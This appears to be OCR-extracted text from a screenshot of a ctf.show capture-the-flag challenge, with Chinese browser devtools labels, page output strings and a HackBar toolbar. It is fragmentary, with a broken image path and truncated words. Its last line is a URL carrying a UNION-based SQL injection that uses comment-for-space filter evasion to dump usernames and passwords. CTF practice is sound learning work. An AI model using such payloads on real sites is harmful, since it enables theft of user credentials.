 0c47e3f-b3e5-4749-abda-518517abbf3c.challenge.ctf.show
1adminflag is not here!,2gtf1ywow,you can really dance,3Wowtell
you a secret,secret has a secret...
确定
749-abda-518517abbf3c.challenge.ctf.show
查看器 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
ncoding SQL XSS Other Contribut
https://f0c47e3f-b3e5-4749-abda-518517abbf3c.challenge.ctf.show/here_1s_your_f1ag.php?query=-1/**/union/**/select/**/group_concat(id,username,password)from/**/content